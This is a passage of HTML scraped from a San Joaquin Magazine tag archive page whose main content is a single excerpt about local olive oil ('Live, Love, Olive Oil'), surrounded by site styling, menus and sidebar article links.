sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-caption{font-family:'Fira Sans', sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-small{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-small{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.form-submit input[type=submit]{background-color:#e74c3c;color:#ecf0f1;}.mh-posts-lineup-item .mh-posts-lineup-category{font-family:'Fira Sans', sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}#commentform .logged-in-as{top:0px;left:0px;position:relative;}.mh-copyright-wrap .mh-copyright{color:#020202;}.mh-site-identity .textwidget a:hover{color:#e74c3c;}.mh-slider-layout1 .slides article .mh-slider-content{background-image:url(https://sanjoaquinmagazine.com/wp-content/uploads/2016/10/66back.png);}.mh-header-columns .mh-site-identity{margin-bottom:-16px !important;}.mh-home-main .mh-home-sidebar ul a:hover{color:#bdc3c7 !important;}.mh-home-main .mh-home-sidebar ul li{border-bottom-style:solid;}.mh-site-identity .textwidget .wp-image-16692{position:relative;left:-21px;}.mh-posts-large-widget .mh-posts-large-content .mh-posts-large-title a:hover{color:#bdc3c7;}.mh-widget li a:hover{color:#95a5a6;}.mh-sidebar .mh-widget-title .mh-widget-title-link:hover{color:#050505;}.entry-meta-categories a:hover{color:#e67e22;}.magazine_item .issuu_doc_title{font-family:'Helvetica Neue';font-weight:300;font-size:11.4px;}.page-header .entry-title{font-family:'Lora', serif;font-weight:500;font-size:39px;text-align:center;}.entry-content p a{color:#2c3e50;font-family:'Helvetica Neue';font-weight:700;text-align:center;}.entry-content p a:hover{color:#95a5a6;}.entry-content p{text-align:left;}.logged-in-as a:hover{color:#bdc3c7;}#commentform .logged-in-as:hover{color:#bdc3c7;}.envira-gallery-wrap .envira-gallery-public.envira-gallery-css-animations{text-align:center;}.mh-home-main .mh-home-sidebar .envira-gallery{text-align:left;}body .mh-preheader{background-color:#c0392b;}.mh-preheader .mh-header-bar-top-right{background-color:#c0392b;}.page-header .page-title{font-family:'Lora', serif;color:#00040a;text-align:left;text-decoration:none;font-weight:500;font-size:38px;padding-top:10px;border-bottom-style:solid;border-bottom-color:#e74c3c;border-bottom-width:3px;line-height:58.1px;}.mh-sidebar .textwidget div{background-color:#0c0c0c !important;}.mh-recent-comments-widget .mh-user-meta .mh-recent-comments-author{font-weight:300;font-size:13px;text-transform:capitalize;color:#bec2c3;}.mh-recent-comments-widget .mh-user-meta .mh-recent-comments-link{font-weight:700 !important;}body strong strong .mh-copyright-wrap{background-color:#c82412;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-1{border-top-right-radius:0px !important;border-top-left-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:94px;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-2{border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-wrap .envira-gallery-public.envira-gallery-2-columns .envira-gallery-item{border-top-width:0px !important;border-bottom-width:0px !important;border-left-width:0px !important;border-right-width:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-4{border-bottom-left-radius:0px !important;border-top-right-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-3{border-bottom-left-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;border-top-right-radius:0px !important;height:auto;width:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-5{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-6{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-7{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-8{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-9{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-10{top:0px;left:0px;position:relative;border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.mh-custom-posts-widget .mh-excerpt{border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-sidebar .textwidget a:hover{color:#e74c3c;}.mh-sidebar .textwidget a{border-bottom-width:1px !important;border-bottom-style:dotted;margin-bottom:auto;padding-top:0px;padding-right:0px;padding-left:0px;padding-bottom:3px;}.mh-sidebar .textwidget{border-bottom-style:solid;border-bottom-width:0px;}ul#menu-adminmenu .menu-item:hover{color:#c0392b;}.mh-custom-posts-no-image .mh-custom-posts-header a{font-size:14px !important;}#main-content .entry-title a:hover{color:#b2b2b2;}.hentry .entry-header h2{font-weight:400 !important;color:#0c0c0c;font-size:15px;text-transform:none;}.hentry .entry-header h1{border-width:0px;border-style:none;border-bottom-width:0px;border-bottom-style:none;border-bottom-color:rgba(0,0,0,0.01);text-indent:9px;color:rgb(0, 0, 0);-webkit-background-clip:border-box;background-clip:border-box;}.mh-container-outer .mh-wrapper .mh-main #main-content .hentry .entry-header h1{text-decoration:none;}#main-content .hentry header{color:#0d0c0c;}
</style></head>
<body id="mh-mobile" class="archive tag tag-panacea tag-1110 custom-background wp-custom-logo wp-theme-mh-magazine theme-mh-magazine non-logged-in woocommerce-no-js mh-wide-layout mh-right-sb mh-loop-layout1 mh-widget-layout1 mh-header-transparent">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
											<nav class="mh-navigation mh-header-nav mh-header-nav-top clearfix">
							<div class="menu-magmenu-container"><ul id="menu-magmenu" class="menu"><li id="menu-item-23381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23381"><a href="https://sanjoaquinmagazine.com/">San Joaquin Magazine</a></li>
<li id="menu-item-16601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16601"><a href="https://sanjoaquinmagazine.com/category/weddings/">Weddings</a></li>
<li id="menu-item-16602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16602"><a href="https://sanjoaquinmagazine.com/category/health/">Health</a></li>
<li id="menu-item-16604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16604"><a href="https://sanjoaquinmagazine.com/category/winedine209/">WineDine209</a></li>
<li id="menu-item-16605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16605"><a href="https://sanjoaquinmagazine.com/category/cityguide/">City Guide</a></li>
<li id="menu-item-23727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23727"><a href="https://sanjoaquinmagazine.com/category/home-garden/">At Home</a></li>
</ul></div>						</nav>
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-top clearfix">
							<div class="menu-socialmenu-container"><ul id="menu-socialmenu" class="menu"><li id="menu-item-16636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16636"><a href="https://www.facebook.com/sanjoaquinmagazine/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-16635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16635"><a href="https://twitter.com/@sanjoaquinmag"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-16634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16634"><a href="https://www.instagram.com/sanjoaquinmag/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<header class="mh-header">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div id="text-12" class="hide_on_mobile widget widget_text ">			<div class="textwidget"><a href="https://sanjoaquinmagazine.com/san-joaquin-magazine-digital-edition/"><img class="alignleft wp-image-16690" src="https://sanjoaquinmagazine.com/wp-content/uploads/2025/11/8df7f88c72a32323f0fd57a783434295.png" alt="digitaliconleft" width="122" height="146" /></a>
<br>
<a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe</a><a href="https://sanjoaquinmagazine.com/subscribe/">
<br><a href="https://sanjoaquinmagazine.com/san-joaquin-magazine-digital-edition/">Digital Edition</a>
<br><a href="https://sanjoaquinmagazine.com/e-newsletter/">E-Newsletter</a>
<br><a href="https://sanjoaquinmagazine.com/contact/">Customer Service</a></div>
		</div><div class="mh-site-logo" role="banner">
<a href="https://sanjoaquinmagazine.com/" class="custom-logo-link" rel="home"><img width="600" height="140" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page.jpg" class="custom-logo" alt="San Joaquin Magazine" decoding="async" fetchpriority="high" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page.jpg 600w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page-300x70.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu-topmain-container"><ul id="menu-topmain" class="menu"><li id="menu-item-16581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16581"><a href="https://sanjoaquinmagazine.com/category/food-drink/">Food &#038; Drink</a></li>
<li id="menu-item-16580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16580"><a href="https://sanjoaquinmagazine.com/category/lifestyle/">Life &#038; Style</a></li>
<li id="menu-item-16582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16582"><a href="https://sanjoaquinmagazine.com/category/home-garden/">Home &#038; Garden</a></li>
<li id="menu-item-23223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23223"><a href="https://sanjoaquinmagazine.com/category/how-to-guide/">How To Guide</a></li>
<li id="menu-item-16658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16658"><a href="https://sanjoaquinmagazine.com/category/best-of/">Best of SJ</a></li>
</ul></div>		</nav>
	</div>
			<div class="mh-extra-nav-wrap">
			<div class="mh-extra-nav-bg">
				<nav class="mh-navigation mh-extra-nav mh-container mh-container-inner clearfix">
					<div class="menu-adminmenu-container"><ul id="menu-adminmenu" class="menu"><li id="menu-item-16659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16659"><a href="https://sanjoaquinmagazine.com/">Home</a></li>
<li id="menu-item-23364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23364"><a href="https://sanjoaquinmagazine.com/event-directory/">Upcoming Events</a></li>
<li id="menu-item-17264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17264"><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-16618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16618"><a href="https://sanjoaquinmagazine.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-16619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16619"><a href="https://sanjoaquinmagazine.com/contact/">Contact Us</a></li>
<li id="menu-item-16620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16620"><a href="https://sanjoaquinmagazine.com/find-a-copy/">Find a Copy</a></li>
<li id="menu-item-16812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16812"><a href="https://sanjoaquinmagazine.com/archive/">Archive</a></li>
<li id="menu-item-17406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17406"><a href="https://sanjoaquinmagazine.com/category/contests-giveaways/">Contests &#038; Giveaways</a></li>
<li id="menu-item-17673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17673"><a href="https://sanjoaquinmagazine.com/e-newsletter/">Newsletter Signup</a></li>
</ul></div>				</nav>
			</div>
		</div>
	</header>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><div>
 
    </div>
				<header class="page-header"><h1 class="page-title">Panacea</h1>				</header><article class="mh-loop-item clearfix post-18529 post type-post status-publish format-standard has-post-thumbnail hentry category-food-drink tag-buy-local tag-calivirgin tag-cecchetti tag-copper-williams tag-march-2017 tag-olive-oil tag-panacea tag-shop-local">
	<div class="mh-loop-thumb">
		<a href="https://sanjoaquinmagazine.com/2017/02/live-love-olive-oil/"><img width="326" height="245" src="https://sanjoaquinmagazine.com/wp-content/uploads/2017/02/Olive-Oil-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2017/02/Olive-Oil-326x245.jpg 326w, https://sanjoaquinmagazine.com/wp-content/uploads/2017/02/Olive-Oil-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://sanjoaquinmagazine.com/2017/02/live-love-olive-oil/" rel="bookmark">
					Live, Love, Olive Oil				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
							</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>The Central Valley was made for foodies. And, as luck would have it, there’s a new contender that’s making a mark in our communities: The delectable flavor of olive oil. That’s right! Save room for artisan breadbaskets and a wide range of local, exceptionally crafted, <a class="mh-excerpt-more" href="https://sanjoaquinmagazine.com/2017/02/live-love-olive-oil/" title="Live, Love, Olive Oil">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar"><div id="text-18" class="mh-widget widget_text">			<div class="textwidget"></div>
		</div><div id="text-30" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">SJ Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-30508" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182.jpg" alt="" width="133" height="159" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182.jpg 825w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-251x300.jpg 251w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-768x917.jpg 768w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-600x716.jpg 600w" sizes="auto, (max-width: 133px) 100vw, 133px" /><br />
<a href="https://sanjoaquinmagazine.com/san-joaquin-magazine-digital-edition/">Read OnLine Edition</a></p>
<p><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe to Magazine</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/e-newsletter/">Subscribe to E-Newsletter</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Weddings Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-26612 alignleft" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1-253x300.jpg" alt="" width="133" height="157" data-wp-editing="1" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1-253x300.jpg 253w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1.jpg 600w" sizes="auto, (max-width: 133px) 100vw, 133px" /><br />
<a href="https://sanjoaquinmagazine.com/weddingsmagdigital/">Read Current Issue</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Health Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-30516" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-150x150.jpg" alt="" width="133" height="159" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-251x300.jpg 251w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-768x919.jpg 768w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-600x718.jpg 600w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617.jpg 825w" sizes="auto, (max-width: 133px) 100vw, 133px" /></p>
<p>&nbsp;</p>
<p><a href="https://sanjoaquinmagazine.com/healthmagdigital/">Read Current Issue</a></p>
<p><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-22" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">WineDine209 Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-26774" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1-244x300.jpg" alt="" width="122" height="150" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1-244x300.jpg 244w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1.jpg 600w" sizes="auto, (max-width: 122px) 100vw, 122px" /><a href="https://sanjoaquinmagazine.com/winedine209digital/">Read Current Issue</a><br />
<a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-23" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">City Guide Digital</span></h4>			<div class="textwidget"><p><a href="https://sanjoaquinmagazine.com/cityguidedigital/"><img loading="lazy" decoding="async" class="wp-image-26262 size-full alignleft" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/05/LRCover-w-SPINE-to-Cut-from-Front-Cover-CITY-GUIDE-JUNE-2019.jpg" alt="" width="151" height="184" /></a><a href="https://sanjoaquinmagazine.com/cityguidedigital/">Read Current Issue</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-13" class="hide_on_mobile mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">At Home Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-28130 size-full" src="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Cover-and-Spine-SJM-HOME_AUGUST-20202222222222.jpg" alt="" width="152" height="179" /><a href="https://sanjoaquinmagazine.com/athomedigital/">Read Current Issue</a><a href="https://sanjoaquinmagazine.com/athomedigital/"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="mh_magazine_custom_pages-4" class="mh-widget mh_magazine_custom_pages"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Plan Your Wedding</span></h4>			<ul class="mh-custom-posts-widget mh-custom-pages-widget mh-custom-posts-no-image clearfix">						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/submit_engagement/" title="Submit Your Engagement">
										Submit Your Engagement									</a>
								</p>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-10" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/food-drink/" class="mh-widget-title-link">More Food &#038; Drink</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/11/a-hopeful-kitchen/" title="A Hopeful Kitchen: Stockton Community Kitchen helps entrepreneurs and hungry citizens">
										A Hopeful Kitchen: Stockton Community Kitchen helps entrepreneurs and hungry citizens									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/04/for-the-love-of-tacos/" title="For the Love of Tacos">
										For the Love of Tacos									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/01/boundless-barbeque/" title="Boundless Barbeque">
										Boundless Barbeque									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/03/sensational-seasonal-sushi/" title="Sensational Seasonal Sushi">
										Sensational Seasonal Sushi									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/breaking-good/" title="Breaking Good">
										Breaking Good									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/toot-sweets-satisfying-your-sweet-and-savory-sides/" title="Toot Sweets – Satisfying Your Sweet and Savory Sides">
										Toot Sweets – Satisfying Your Sweet and Savory Sides									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/under-the-sea-buds-sensational-seafood-grille/" title="Under the Sea &#8211; Bud’s Sensational Seafood Grille">
										Under the Sea &#8211; Bud’s Sensational Seafood Grille									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-11" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/lifestyle/" class="mh-widget-title-link">More Life &#038; Style</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/09/lost-found-pets-209/" title="Lost &amp; Found Pets 209">
										Lost &amp; Found Pets 209									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/08/introducing-calli-grace/" title="Introducing Calli Grace">
										Introducing Calli Grace									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/05/breaking-through-glass-ceilings/" title="Breaking Through Glass Ceilings">
										Breaking Through Glass Ceilings									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/09/the-life-of-a-guide-dog/" title="The Life of a Guide Dog">
										The Life of a Guide Dog									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/10/a-mighty-matriarch/" title="A Mighty Matriarch">
										A Mighty Matriarch									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/10/young-stocktonian-ignites-hope/" title="Young Stocktonian Ignites Hope">
										Young Stocktonian Ignites Hope									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/03/click-bait-telling-stories-that-get-results/" title="Click Bait : Telling Stories that Get Results">
										Click Bait : Telling Stories that Get Results									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-12" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/home-garden/" class="mh-widget-title-link">More Home &#038; Garden</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/07/going-solar-in-san-joaquin-a-financial-return-with-every-sunrise/" title="Going Solar in San Joaquin: A Financial Return with Every Sunrise">
										Going Solar in San Joaquin: A Financial Return with Every Sunrise									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/08/someones-trash-is-anothers-treasure/" title="Someone’s Trash is Another’s Treasure">
										Someone’s Trash is Another’s Treasure									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/01/floored/" title="Floored!">
										Floored!									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/09/10-upgrades-for-better-holiday-hosting/" title="10 Upgrades for Better Holiday Hosting  ">
										10 Upgrades for Better Holiday Hosting  									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/refresh-your-deck/" title="Refresh Your Deck">
										Refresh Your Deck									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
